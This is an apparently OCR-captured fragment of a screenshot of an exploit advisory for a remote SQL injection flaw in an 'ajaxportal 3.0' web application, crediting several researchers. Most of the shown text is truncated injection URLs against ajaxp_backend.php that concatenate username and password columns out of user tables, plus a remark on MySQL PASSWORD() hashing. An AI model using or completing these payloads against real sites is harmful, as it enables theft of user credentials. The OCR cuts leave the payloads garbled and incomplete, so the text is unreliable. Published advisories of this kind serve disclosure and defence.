
page) Remote SQL Injection Vulnerability



ke, Alfons Luja, 0in and others

ajaxportal-3.0_path]/ajaxp_backend.php?
har(58),username,password),3,4,5,6,7+from+PREFIX_u
backend.php?
har(58),username,password),3,4,5,6,7+from+dbPfixaj
PASSWORD() function. (used algorithm depends on My
dX_PLimGeHk&flip=1 :P
